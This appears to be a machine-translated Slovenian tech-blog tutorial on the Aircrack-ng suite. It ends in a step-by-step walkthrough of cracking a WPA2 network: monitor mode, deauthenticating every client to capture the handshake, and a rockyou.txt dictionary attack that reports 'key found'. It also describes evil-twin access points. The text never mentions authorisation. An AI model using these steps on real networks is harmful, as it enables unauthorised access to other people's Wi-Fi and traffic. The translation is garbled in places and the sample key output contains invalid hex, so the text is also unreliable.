Aircrack-ng je celoten nabor programske opreme, namenjene preizkušanju varnosti omrežja WiFi. Ne gre samo za eno orodje, temveč za zbirko orodij, od katerih ima vsak svoj namen. Delati je mogoče na različnih področjih varnosti wifi, na primer spremljanje dostopne točke, testiranje, napad na omrežje, razbijanje omrežja wifi in njegovo testiranje. Ključni cilj Aircracka je prestrezanje paketov in dešifriranje zgoščenk za razbijanje gesel. Podpira skoraj vse nove brezžične vmesnike. Aircrack-ng je izboljšana različica zastarele zbirke orodij Aircrack, ng se nanaša na Nova generacija. Nekaj izjemnih orodij, ki sodelujejo pri reševanju večje naloge.

Airmon-ng:

Airmon-ng je vključen v komplet aircrack-ng, ki mrežno vmesniško kartico postavi v način monitorja. Omrežne kartice običajno sprejemajo samo ciljne pakete zanje, kot jih določa naslov MAC NIC-a, vendar bodo z airmon-ng sprejeti tudi vsi brezžični paketi, ne glede na to, ali so ciljno usmerjeni zanje. Ti paketi bi morali biti sposobni ujeti brez povezave ali overjanja z dostopno točko. Uporablja se za preverjanje stanja dostopne točke tako, da se omrežni vmesnik preklopi v nadzorni način. Najprej je treba konfigurirati brezžične kartice, da vklopijo način monitorja, nato pa ubiti vse procese v ozadju, če mislite, da kateri koli postopek moti to. Po zaključku postopkov lahko v brezžičnem vmesniku omogočite nadzorni način z zagonom spodnjega ukaza:

[e-pošta zaščitena]: ~ $ sudo airmon-ng start wlan0 #Način monitorja lahko tudi onemogočite tako, da kadar koli ustavite airmon-ng, tako da uporabite spodnji ukaz:

[e-pošta zaščitena]: ~ $ sudo airmon-ng stop wlan0 #Airodump-ng:



Airodump-ng se uporablja za naštevanje vseh omrežij, ki nas obkrožajo, in za ogled dragocenih informacij o njih. Osnovna funkcionalnost airodump-ng je vohanje paketov, zato je v bistvu programiran tako, da zajema vse pakete okoli nas, medtem ko je v načinu monitor. Zagnali ga bomo proti vsem povezavam okoli nas in zbrali podatke, kot je število odjemalcev, povezanih v omrežje, ustrezne naslove mac, slog šifriranja in imena kanalov, nato pa začeli ciljati na naše ciljno omrežje.

Če vnesemo ukaz airodump-ng in mu za parameter določimo ime omrežnega vmesnika, lahko to orodje aktiviramo. Navedel bo vse dostopne točke, količino podatkovnih paketov, uporabljene metode šifriranja in preverjanja pristnosti ter ime omrežja (ESSID). Z vidika vdora so naslovi mac najpomembnejša polja.

[e-pošta zaščitena]: ~ $ sudo airodump-ng wlx0mon



Aircrack-ng:

Aircrack se uporablja za razbijanje gesel. Po zajemu vseh paketov z uporabo airodump lahko ključ razbijemo z letalom. Te ključe razpoči z dvema metodama PTW in FMS. Pristop PTW poteka v dveh fazah. Sprva se uporabljajo samo paketi ARP, šele nato, če ključ po iskanju ni razpokan, uporabi vse ostale zajete pakete. Dobra točka pristopa PTW je ta, da se za pokanje ne uporabljajo vsi paketi. Pri drugem pristopu, tj.e., FMS za pokanje ključa uporabljamo statistične modele in algove surove sile. Uporabimo lahko tudi slovarsko metodo.



Aireplay-ng:

Airplay-ng uvaja pakete v brezžično omrežje za ustvarjanje ali pospeševanje prometa. Pakete iz dveh različnih virov lahko zajame aireplay-ng. Prvo je omrežje v živo, drugo pa paketi iz že obstoječe datoteke pcap. Airplay-ng je uporaben med napadom za odvzem identitete, ki cilja na brezžično dostopno točko in uporabnika. Poleg tega lahko nekatere napade, kot je napitek s kavo, izvedete z airplay-ng, orodjem, ki vam omogoča, da iz odjemalčevega sistema dobite ključ. To lahko dosežete tako, da ujamete paket ARP in nato z njim manipulirate ter ga pošljete nazaj v sistem. Nato bo odjemalec ustvaril paket, ki ga lahko zajame airodump in aircrack poči ključ iz tega spremenjenega paketa. Nekatere druge možnosti napada airplay-ng vključujejo chopchop, fragment arepreplay itd.



Airbase-ng:

Airbase-ng se uporablja za pretvorbo računalnika vsiljivca v ogroženo priključno točko, na katero se lahko drugi povežejo. Z Airbase-ng lahko trdite, da ste zakonita dostopna točka in izvajate napade človeka v sredini na računalnike, ki so priključeni na vaše omrežje. Tovrstni napadi se imenujejo Evil Twin Attacks. Osnovni uporabniki nemogoče ločiti med zakonito dostopno točko in lažno dostopno točko. Torej je zlobna dvojčka grožnja med najbolj grozečimi brezžičnimi grožnjami, s katerimi se danes srečujemo.



Airolib-ng:

Airolib pospeši proces vdora s shranjevanjem in upravljanjem seznamov gesel in dostopne točke. Sistem za upravljanje baz podatkov, ki ga uporablja ta program, je SQLite3, ki je večinoma na voljo na vseh platformah. Razbijanje gesel vključuje izračun parnega glavnega ključa, skozi katerega se pridobi zasebni prehodni ključ (PTK). Z uporabo PTK lahko določite identifikacijsko kodo okvirnega sporočila (MIC) za dani paket in teoretično ugotovite, da je MIC podoben paketu, tako da, če je bil PTK pravi, je imel prav tudi PMK.

Če si želite ogledati sezname gesel in dostopna omrežja, shranjena v zbirki podatkov, vnesite naslednji ukaz:

[e-pošta zaščitena]: ~ $ sudo airolib-ng testdatabase -statsTu je testdatabase db, do katerega želite dostopati ali ga ustvariti, -stats pa je operacija, ki jo želite izvesti na njem. V poljih baze podatkov lahko izvedete več operacij, na primer dajanje največje možne prednosti nekaterim SSID-jem ali kaj podobnega. Če želite uporabiti airolib-ng z aircrack-ng, vnesite naslednji ukaz:

[e-pošta zaščitena]: ~ $ sudo aircrack-ng -r testdatabase wpa2.eapol.pokrovčekTu uporabljamo že izračunane PMK, shranjene v testdatabase za pospešitev postopka razbijanja gesel.

Razbijanje WPA / WPA2 z uporabo Aircrack-ng:

Oglejmo si majhen primer tega, kar aircrack-ng lahko stori s pomočjo nekaj svojih izjemnih orodij. Ključ v skupni rabi omrežja WPA / WPA2 bomo razbili z uporabo slovarske metode.

Najprej moramo našteti omrežne vmesnike, ki podpirajo način nadzora. To lahko storite z naslednjim ukazom:

[e-pošta zaščitena]: ~ $ sudo airmon-ngNabor čipov za vmesnik PHY

Phy0 wlx0 rtl8xxxu Realtek Semiconductor Corp.

Vidimo vmesnik; zdaj moramo najti omrežni vmesnik (wlx0) v načinu monitorja z naslednjim ukazom:



[e-pošta zaščitena]: ~ $ sudo airmon-ng start wlx0

Omogočil je način monitorja v vmesniku imenovanem wlx0mon.

Zdaj bi morali začeti poslušati oddaje bližnjih usmerjevalnikov prek našega omrežnega vmesnika, ki smo ga postavili v nadzorni način.

[e-pošta zaščitena]: ~ $ sudo airodump-ng wlx0monCH 5] [Preteklo: 30 s] [2020-12-02 00:17

BSSID PWR svetilniki # Podatki, # / s CH MB ENC CIPHER AUTH ESSID

E4: 6F: 13: 04: CE: 31 -45 62 27 0 1 54e WPA2 CCMP PSK CrackIt

C4: E9: 84: 76: 10: BE -63 77 0 0 6 54e. WPA2 CCMP PSK HAckme

C8: 3A: 35: A0: 4E: 01 -63 84 0 0 8 54e WPA2 CCMP PSK Net07

74: DA: 88: FA: 38: 02 -68 28 2 0 11 54e WPA2 CCMP PSK TP-Link_3802

Sonda BSSID STATION PWR Rate Lost Frames

E4: 6F: 13: 04: CE: 31 5C: 3A: 45: D7: EA: 8B -3 0 - 1e 8 5

E4: 6F: 13: 04: CE: 31 D4: 67: D3: C2: CD: D7 -33 1e- 6e 0 3

E4: 6F: 13: 04: CE: 31 5C: C3: 07: 56: 61: EF -35 0 - 1 0 6

E4: 6F: 13: 04: CE: 31 BC: 91: B5: F8: 7E: D5 -39 0e- 1 1002 13

Naše ciljno omrežje je Crackit v tem primeru, ki trenutno teče na kanalu 1.

Da bi lahko zlomili geslo ciljnega omrežja, moramo zajeti 4-smerni stisk, ki se zgodi, ko se naprava poskuša povezati z omrežjem. Zajamemo ga lahko z naslednjim ukazom:

[zaščitena po e-pošti]: ~ $ sudo airodump-ng -c 1 --bssid E4: 6F: 13: 04: CE: 31 -w / home wlx0-c : Kanal

-bssid: Bssid ciljnega omrežja

-w : Ime imenika, kamor bo postavljena datoteka pcap

Zdaj moramo počakati, da se naprava poveže z omrežjem, vendar obstaja boljši način za zajemanje stiskanja rok. Naprave lahko odvzamemo pristnost z dostopno točko z napadom za odvzem pristnosti z naslednjim ukazom:

[e-pošta zaščitena]: ~ $ sudo aireplay-ng -0 -a E4: 6F: 13: 04: CE: 31a: Bssid ciljnega omrežja

-0: Napad deuthentication

Odklopili smo vse naprave in zdaj moramo počakati, da se naprava poveže z omrežjem.

CH 1] [Preteklo: 30 s] [2020-12-02 00:02] [Rokovanje z WPA: E4: 6F: 13: 04: CE: 31BSSID PWR RXQ Svetilniki # Podatki, # / s CH MB ENC CIPHER AUTH E

E4: 6F: 13: 04: CE: 31 -47 1 228 807 36 1 54e WPA2 CCMP PSK P

Sonda BSSID STATION PWR Rate Lost Frames

E4: 6F: 13: 04: CE: 31 BC: 91: B5: F8: 7E: D5 -35 0 - 1 0 1

E4: 6F: 13: 04: CE: 31 5C: 3A: 45: D7: EA: 8B -29 0e- 1e 0 22

E4: 6F: 13: 04: CE: 31 88: 28: B3: 30: 27: 7E -31 0e- 1 0 32

E4: 6F: 13: 04: CE: 31 D4: 67: D3: C2: CD: D7 -35 0e- 6e 263 708 CrackIt

E4: 6F: 13: 04: CE: 31 D4: 6A: 6A: 99: ED: E3 -35 0e- 0e 0 86

E4: 6F: 13: 04: CE: 31 5C: C3: 07: 56: 61: EF -37 0 - 1e 0 1

Dobili smo zadetek in s pogledom na zgornji desni kot tik ob času lahko vidimo, da je bil ujet stisk roke. Zdaj poglejte v določeno mapo ( / domov v našem primeru) za.pcap" mapa.

Za razbijanje ključa WPA lahko uporabimo naslednji ukaz:

[e-pošta zaščitena]: ~ $ sudo aircrack-ng -a2 -w rockyou.txt -b E4: 6F: 13: 04: CE: 31 stisk roke.pokrovčekb: Bssid ciljnega omrežja

-a2: način WPA2

Rockyou.txt: Uporabljena datoteka slovarja

Rokovanje.cap: datoteka, ki vsebuje zajeto rokovanje

Aircrack-ng 1.2 beta3

[00:01:49] 10566 preizkušenih ključev (1017.96 k / s)

NAJDANI KLJUČ! [ dobil si me ]

Glavni ključ: 8D EC 0C EA D2 BC 6B H7 J8 K1 A0 89 6B 7B 6D

0C 06 08 ED BC 6B H7 J8 K1 A0 89 6B 7B B F7 6F 50 C

Prehodni ključ: 4D C4 5R 6T 76 99 6G 7H 8D EC

H7 J8 K1 A0 89 6B 7B 6D AF 5B 8D 2D A0 89 6B

A5 BD K1 A0 89 6B 0C 08 0C 06 08 ED BC 6B H7 J8 K1 A0 89

8D EC 0C EA D2 BC 6B H7 J8 K1 A0 89 6B

MAC: CB 5A F8 CE 62 B2 1B F7 6F 50 C0 25 62 E9 5D 71

Ključ do našega ciljnega omrežja je bil uspešno zlomljen.

Zaključek:

Brezžična omrežja so povsod, uporabljajo jih vsa podjetja, od delavcev, ki uporabljajo pametne telefone, do industrijskih nadzornih naprav. Po raziskavah bo leta 2021 skoraj preko 50 odstotkov internetnega prometa prek WiFi omrežja. Brezžična omrežja imajo številne prednosti, komunikacija zunaj vrat, hiter dostop do interneta na mestih, kjer je skoraj nemogoče položiti žice, lahko razširijo omrežje, ne da bi namestili kable za katerega koli drugega uporabnika, in brez težav povežejo vaše mobilne naprave z domačimi pisarnami, ko niste ni tam.

Kljub tem prednostim obstaja velik vprašaj glede vaše zasebnosti in varnosti. Kot ta omrežja; v oddajnem območju so usmerjevalniki odprti za vse, jih je mogoče zlahka napasti in vaše podatke zlahka ogrožati. Če ste na primer povezani z nekim javnim wifijem, lahko vsak, ki je povezan v to omrežje, z nekaj inteligence in s pomočjo izjemnih orodij, ki so na voljo, enostavno preveri vaš omrežni promet in ga celo odvrže.

Phenquestions

Phenquestions